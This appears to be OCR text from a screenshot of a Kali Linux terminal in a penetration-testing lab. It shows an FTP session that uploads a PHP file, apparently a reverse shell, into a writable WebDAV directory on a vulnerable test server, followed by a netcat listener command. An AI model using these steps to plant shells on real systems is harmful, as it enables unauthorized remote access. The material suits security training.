 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 19:10 1
root@kali: ~
File Edit View Search Terminal Help
226 Transfer complete
ftp> ls /var/www
200 PORT command successful
150 Opening ASCII mode data connection for file list
drwxrwxrwt 2 root root 4096 Feb 3 23:58 dav
drwxr-xr-x 8 www-data www-data 4096 May 20 2012 dvwa
-rw-r--r-- 1 www-data www-data 891 May 20 2012 index.php
drwxr-xr-x 10 www-data www-data 4096 May 14 2012 mutillidae
drwxr-xr-x 11 www-data www-data 4096 May 14 2012 phpMyAdmin
-rw-r--r-- 1 www-data www-data 19 Apr 16 2010 phpinfo.php
drwxr-xr-x 3 www-data www-data 4096 May 14 2012 test
drwxr-xr-x 22 www-data www-data 20480 Apr 19 2010 tikiwiki
drwxr-xr-x 22 www-data www-data 20480 Apr 16 2010 tikiwiki-old
drwxr-xr-x 7 www-data www-data 4096 Apr 16 2010 twiki
226 Transfer complete
ftp> put /root/test.html /var/www/test.html
local: /root/test.html remote: /var/www/test.html
200 PORT command successful
550 /var/www/test.html: Permission denied
ftp> put /root/test.html /var/www/dav/test.html
local: /root/test.html remote: /var/www/dav/test.html
200 PORT command successful
150 Opening BINARY mode data connection for /var/www/dav/test.html
226 Transfer complete
84 bytes sent in 0.00 secs (872.6729 kB/s)
ftp> put /root/purrs.php /var/www/dav/purrs.php
local: /root/purrs.php remote: /var/www/dav/purrs.php
200 PORT command successful
150 Opening BINARY mode data connection for /var/www/dav/purrs.php
226 Transfer complete
5491 bytes sent in 0.00 secs (17.2826 MB/s)
ftp> exit
221 Goodbye.
root@kali:~# nc -lvnp
Let's set up a listener.
LinkedIn
Right Ctrl